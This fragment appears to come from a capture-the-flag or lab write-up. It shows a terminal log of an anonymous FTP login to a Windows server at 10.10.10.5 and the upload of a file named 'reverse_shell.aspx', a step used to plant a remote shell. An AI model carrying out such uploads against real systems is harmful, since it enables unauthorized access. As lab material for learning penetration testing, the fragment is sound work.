 └─# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put reverse_shell.aspx reverse_shell.aspx
local: reverse_shell.aspx remote: reverse_shell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2733 bytes sent in 0.00 secs (65.1598 MB/s)
ftp>